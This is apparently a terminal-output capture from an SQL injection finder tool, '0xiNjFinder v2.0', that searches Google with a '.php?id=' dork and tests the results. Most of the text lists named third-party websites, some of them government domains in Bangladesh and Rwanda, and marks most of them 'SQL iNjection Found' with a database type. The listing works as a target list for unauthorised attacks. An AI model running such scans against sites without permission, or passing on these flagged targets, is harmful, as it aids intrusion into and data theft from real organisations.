 Terminal
File Edit View Terminal Tabs Help
0xiNjFinder v2.0
Coded By: Abdullah AlZahrni
Twitter: @0xAbdullah | WebSite: WWW.0XA.TECH
[~] Do you want to use a proxy Y/n: n
|1| > Find SQL Injection On Server
|2| > Find SQL Injection On Google [By Droks]
> 2
> Enter Dork | ex: inurl:".php?id=":
> ".php?id="
> How many results do you want?
> 10
Testing http://www.tunesoman.com/product.php?id=200
[!] Oops SQL iNjection Not Found !
Testing http://www.bible-history.com/subcat.php?id=2
[!] Oops SQL iNjection Not Found !
Testing http://www.bpc.gov.bd/contactus.php?id=13
[*] SQL iNjection Found > Database type: MySQL
Testing https://www.finvent.com/details.php?id=20
[*] SQL iNjection Found > Database type: MySQL
Testing http://atmarine.fi/index.php?id=2
[*] SQL iNjection Found > Database type: MariaDB
Testing http://www.webscantest.com/datastore/search_get_by_id.php?id=4
[*] SQL iNjection Found > Database type: MySQL
Testing http://www.katoombagroup.org/details.php?id=56
[*] SQL iNjection Found > Database type: MySQL
Testing http://www.cinguitars.com/brand.php?id=45
[*] SQL iNjection Found > Database type: MySQL
Testing http://www.interaliaproject.com/news.php?id=115
[!] Oops SQL iNjection Not Found !
Testing https://www.migration.gov.rw/index.php?id=19
[*] SQL iNjection Found > Database type: Oracle
[#] Done !
Process returned 0 (0x0) execution time : 26.925 s
Press [ENTER] to continue...